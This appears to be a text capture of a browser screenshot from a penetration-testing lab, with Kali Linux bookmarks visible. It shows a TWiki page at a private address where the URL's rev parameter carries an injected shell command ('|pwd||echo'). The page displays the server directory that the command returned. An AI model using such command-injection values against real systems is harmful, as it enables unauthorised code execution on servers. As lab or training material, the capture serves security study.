 TWiki . Main . TWikiUsers (r1. ×
+
192.168.50.101/twiki/bin/view/Main/TWikiUsers?rev=2|pwd||echo%20
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Varie Nessus Essentials / Fo...
TWiki > Main > TWikiUsers (r1.2|pwd||echo )
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
/var/www/twiki/bin
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2|pwd||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this collaboration platform is the
property of the contributing authors.